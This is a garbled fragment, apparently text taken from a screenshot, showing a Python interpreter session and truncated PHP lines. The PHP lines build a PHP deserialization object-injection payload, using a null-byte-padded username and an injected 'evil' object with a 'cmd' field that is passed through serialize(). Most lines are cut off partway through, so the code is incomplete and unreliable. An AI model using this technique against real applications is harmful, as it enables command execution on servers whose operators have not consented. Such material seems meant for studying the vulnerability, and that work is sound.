 reader@reader-PC: /var/www/html
reader@reader-PC:/var/www/html$ python
Python 2.7.13 (default, Sep 26 2018, 18:42:22)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license
>>> len('";s:8:"password";s:4:"')
22
>>>
ame = "tr1ple\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\
ord = "A";
ad = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s
code = $password.$payload;
(serialize(new User($username, $shellcode)));
mp(serialize(new User($username, $shellcode)));
<br>';